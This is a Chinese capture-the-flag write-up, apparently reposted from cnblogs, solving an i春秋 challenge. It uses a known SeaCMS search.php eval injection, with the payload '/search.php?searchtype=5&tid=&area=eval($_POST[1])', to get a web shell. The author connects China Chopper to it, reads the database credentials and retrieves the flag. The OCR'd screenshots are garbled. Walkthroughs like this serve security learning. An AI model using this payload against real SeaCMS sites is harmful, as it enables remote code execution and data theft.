# i春秋Test



## 点开是个莫名其妙的网站。。。看看源码,

(!DOCTYPE html PUBLIC "-//W3C//DTD XHTWL 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

### 第一排好像有点东西

Copyright © 2011-2012 seacms. 海洋电影管理系统 版权所有本站源码基于海洋CMS(SeaCMS) 页面执行时间: 0.056201秒

#### 最后也有点东西,所以我们直接百度海洋CMS漏洞(https://www.freebuf.com/vuls/150042.html)

#### 海洋CMS (SEACMS) 几个老漏洞及其修补方法

在2017年2月,海洋CMS 6.45版本曾爆出一个前台getshell漏洞,漏洞具体内容参见: http://blog.csdn.net/qq\_35078631/article/details/76595817。该漏洞成因在于search.php没有对用户输入内容进行过滤,导 致攻击者提交的order参数可进入parself函数中执行eval。

官方在6.46版中修复了该漏洞,修复方法是对用户输入的参数进行过滤并限制长度为20个字符。但这种修复方法并没有完全修复 漏洞,因为在替换操作过程中用户输入的几个参数可以进行组合,因此补丁被绕过。

随后官方又在8月7日发布了6.54版本再次修复漏洞,这次修复增加了一句:

\$order = (\$order == "commend" || \$order == "time" || \$order == "hit") ? \$order : "";

即限制了order参数只能是固定内容,这样虽然避免了通过order参数进行的攻击,但是却没有解决其他参数进入parself函数的问题。

#### 所以这里直接在url中试试search.php

| 提示信息!                         |  |
|-------------------------------|--|
| 关键字不能为空!<br>如果你的浏览器没反应,请点击这里… |  |

告诉我们需要有关键字,原来这里是进行关键字攻击的

构造url后缀: /search.php?searchtype=5&tid=&area=eval(\$\_POST[1])

| · 读校asa平台,而更按束    | ③ 选手训练堂 - 网络安全竞赛网络安                  | ei 🕀 🕫      | HCMS-BARR                 | × +                     |                                   |                                               |               | 3           | ĩ   | 7 -  | ٥    | ×        |
|-------------------|--------------------------------------|-------------|---------------------------|-------------------------|-----------------------------------|-----------------------------------------------|---------------|-------------|-----|------|------|----------|
| くつら合田             | 1 a7a3c8acbd9d378a972e4d26.char      | game.ichu   | nqiu.com/search.php?se    | archtype=58ttid=8tare   | ea=eval(\$_POST[1]) # 1           | 在山渡東                                          | Q 🖉           | • ± %       |     | · 6  |      | $\equiv$ |
| ★ #25 💼 MRR12 🛈 🕏 | 15.895 9日大学MODC() 〇 C 協力开設)<br>登録 注対 | Rig () 200  | I :: Home 🌒 SICNU OJ   Co | er: 😫 Alexandriana      | - ○ 不成成現 - 学校子 〇 月<br>現大統治   成大統治 | 【小技術編集会社 💭 JSON登載制<br>夏   同時代約   保育学社   我的現着反 | 新冠: 🚖 si<br>史 | QLMA2960018 | R S | 采服用  | wb 皆 |          |
|                   | 🐟 海洋                                 | 19(7: 19(7  | 1681 1971682 197168       | 提索<br>3 107684 107685   | AGMINISTER MACHINISTER I          | <b>新教师行物</b>                                  |               |             |     |      |      |          |
|                   | m 13   2004   2015.                  | 1944   1845 | I OM                      |                         |                                   |                                               |               |             |     |      |      | - 1      |
|                   | 明亮曲天 副内 副原 社会                        | 和事 銀兵 3     |                           | 8100                    |                                   |                                               |               |             |     |      |      | - 8      |
|                   | 最新添加税维                               |             | 符合条件的视频共 0 条金             | 8                       |                                   |                                               |               |             |     |      |      |          |
|                   | o 每天夜晚                               | 09-13       | 全部 教词 双乐 苹亭 抽应 件3         | 「汽车 科技 財益 服市 地方         | 母醫 生活 明显 音乐 游戏 原创                 |                                               |               |             |     |      |      |          |
|                   | 0.野王                                 | 09-13       | 全部大陆香港 台湾日本 朝記            | 目於美 章国 英怡               |                                   |                                               |               |             |     |      |      | ſ        |
|                   | 自 第5KNO.111                          | 09-13       | 全部 2015 2014 2013 2012    | 2011 2010 2009 2008 200 | 07 2006 2005 more                 |                                               |               |             |     |      |      |          |
|                   | 6 HUNGRY                             | 09-13       | AND READERS TO FOR THE    | MNOPQESTOVW3            | K 1 Z 0-9                         |                                               |               |             |     |      |      | - 1      |
|                   | 15 15(21)(2 <del>5)</del>            | 09-13       | 全部新田多村都市少儿北部              | X RZ                    |                                   |                                               |               |             |     |      |      |          |
|                   | 白 是至考虑                               | 09-13       | 全部充地运动中                   |                         |                                   |                                               |               |             |     |      |      | - 1      |
|                   | 6 团内能发王                              | 09-13       | 全部预告片 副场板 陶陶板 拉           | 洗飯 OVA TV 影視版           |                                   |                                               |               |             |     |      |      |          |
|                   | n 图第3                                | 09-13       | 全部以供化用                    |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 0 58P                                | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 白 逆转变王                               | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 点 這亡者Plan8                           | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 6 学习之神                               | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 0 X07010400                          | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | in Brink E                           | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 0 BG                                 | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 0 彩情術                                | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 6 大風-誕生(有功?家光篇)                      | 09-13       |                           |                         |                                   |                                               |               |             |     |      |      |          |
|                   | 6 晋庆的庶人                              | 09-13       |                           |                         |                                   |                                               |               |             |     | 1.05 | -    | 0        |
|                   | 白 信义                                 | 09-13       |                           |                         |                                   |                                               |               |             |     | + 13 | -    | 99x)     |

上传成功,然后使用菜刀连接

| 回编辑SHELL                                                                | × |
|-------------------------------------------------------------------------|---|
| 地址: [u. com/search.php?searchtype=5&tid=&area=eval(\$_POST[1])]1<br>配置: |   |
| 备注:<br>默认类别 ▼ PHP(Eval) ▼ GB2312 ▼ 编辑                                   |   |

就打开了

| /var/www/html/              |               |                               |      | 土 🖌 🏹 | Q 星期— 2019-08-05 七月初五 |
|-----------------------------|---------------|-------------------------------|------|-------|-----------------------|
| 11.13.147.239 目录(20),文件(13) | 名称            | 时间                            | 大小   | 属性    | ▲ □ □ 站点类别            |
| 9/                          | 🚞 templets    | 2016-09-13 17:31:28           | 4096 | 0555  | 默认类别<br>Time1         |
|                             | addatail      | 2016-09-13 17:31:28           | 4096 | 0555  | ⑤ 日程提醒                |
|                             | 🚞 js          | 2016-09-13 17:31:28           | 4096 | 0555  | 快捷方式                  |
| templets                    | i topic       | 2016-09-13 17:31:28 4096 0555 |      |       |                       |
| detail                      | 🚞 list        | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| topic                       | 🚞 news        | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| ist 🔁                       | a install     | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| a news                      | 🚞 admin       | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| adain                       | Comment       | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| Connent                     | include       | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| include                     | i pie         | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| pio pio                     | 🚞 video       | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| i update                    | 🚞 update      | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| ata 🚞                       | 🚞 data        | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| articlelist                 | 🚞 articlelist | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| i uploads                   | 🚞 uploads     | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| topiclist                   | 🛅 360xafe     | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| in sur                      | a topiclist   | 2016-09-13 17:31:28           | 4096 | 0555  |                       |
| article                     | 🚞 xal         | 2016-09-13 16:38:30           | 4096 | 0555  |                       |
|                             | article       | 2016-09-13 17:31:28           | 4096 | 0555  |                       |

翻了翻,并没有flag文件。。。可能在数据库里面

在文件中找到数据库配置文件



得到username和password

然后使用连接编辑,输入数据库全称,ip地址,用户名,密码,数据库名字

| □编辑SHELL ×                                                                                                    |                                                                          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| 地址: <u>u. com/search.php?searchtype=5&amp;tid=&amp;area=eval(%_POST[1])</u> ]<br>配置:<br>(T>MVSQL<br>(H>127.0.0.1(H)<br>(V)sea_user(/U)<br>(P>46e06533407e<br>(N)seacms <td>A) 数据库相关:<br/>PHP:<br/><t>类型</t> 类型<br/><h>主机地址<h><br/><u>数据库用户</u></h></h></td> | A) 数据库相关:<br>PHP:<br><t>类型</t> 类型<br><h>主机地址<h><br/><u>数据库用户</u></h></h> |
| 备注:<br>默认类别 ▼ PHP(Eval) ▼ GB2312 ▼ 编辑                                                                                                    | <p>数据库密码<n>默认库</n> 黑</p>                                                 |
|                                                                                                    | <l>utf8</l> 这一                                                           |

然后右键连接点数据库管理就可以进入数据库了

找到flag



转载于:https://www.cnblogs.com/wosun/p/11304895.html